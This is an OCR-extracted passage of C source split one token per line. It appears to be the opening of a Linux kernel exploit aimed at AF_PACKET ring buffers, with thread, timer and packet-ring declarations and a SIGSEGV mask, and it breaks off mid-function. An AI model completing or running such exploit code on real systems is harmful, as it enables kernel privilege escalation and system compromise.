
{
    pthread_t 
setsockopt_thread_thread
,
a
;
int
 val
;
    socklen_t l
;
struct
 timer_list 
*
timer
;
int
 fd
;
struct
 tpacket_block_desc 
*
pbd
;
int
 off
;
    sigset_t set
;
sigemptyset
(
&
set
)
;
sigaddset
(
&
set
,
 SIGSEGV
)
;
if
(
pthread_sigmask
(
SIG_BLOCK
,
&
set
,
NULL
)
!=
0
)
{
dprintf
(
"[-] couldn't set 
sigmask\n"
)
;
exit
(
1
)
;